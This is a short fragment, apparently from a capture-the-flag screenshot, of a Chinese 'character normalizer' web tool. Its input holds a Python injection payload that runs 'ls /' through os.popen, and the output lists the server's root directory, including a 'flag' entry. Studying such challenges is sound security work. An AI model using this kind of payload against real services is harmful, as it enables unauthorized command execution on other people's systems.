 字符规范器
将您输入的文本标准化的在线工具
" __import__( ' os ' ).popen( ' ls / ' ).read() " )︸︷
Go
app bin dev etc flag home lib media mnt opt proc root run
sbin srv sys tmp usr var